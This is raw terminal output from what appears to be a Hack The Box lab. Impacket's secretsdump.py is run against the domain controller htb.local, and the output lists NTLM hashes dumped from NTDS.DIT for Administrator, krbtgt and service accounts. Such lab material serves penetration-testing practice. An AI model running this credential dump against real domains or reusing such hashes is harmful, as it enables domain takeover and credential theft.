 ❯ secretsdump.py htb.local/b3t4m3@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::